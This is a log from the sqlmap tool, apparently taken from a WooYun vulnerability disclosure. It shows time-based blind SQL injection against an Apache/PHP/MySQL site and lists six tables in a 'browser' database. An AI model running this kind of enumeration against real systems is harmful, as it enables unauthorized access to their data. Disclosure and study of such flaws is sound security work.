 web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:36:08] [INFO] fetching tables for database: 'browser'
[18:36:08] [INFO] fetching number of tables for database 'browser'
[18:36:08] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:36:08] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:36:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[18:36:25] [INFO] adjusting time delay to 1 second due to good response times
6
[18:36:26] [INFO] retrieved: tb_browserinfo
[18:37:34] [ERROR] invalid character detected. retrying..
[18:37:34] [WARNING] increasing time delay to 2 seconds
[18:37:34] [INFO] retrieved: tb_browserinfo
[18:38:19] [ERROR] invalid character detected. retrying..
[18:38:19] [WARNING] increasing time delay to 3 seconds
_201504
[18:39:43] [INFO] retrieved: tb_browserinfo_201505
[18:40:55] [INFO] retrieved: tb_browserinfo_201506
[18:42:09] [INFO] retrieved: tb_browserinfo_201507
[18:43:24] [INFO] retrieved: tb_browserinfo_201508
Database: browser
[6 tables]
+-----------------------+
| tb_browserinfo        |
| tb_browserinfo_201504 |
| tb_browserinfo_201505 |
| tb_browserinfo_201506 |
| tb_browserinfo_201507 |
| tb_browserinfo_201508 |
+-----------------------+
www.wooyun.org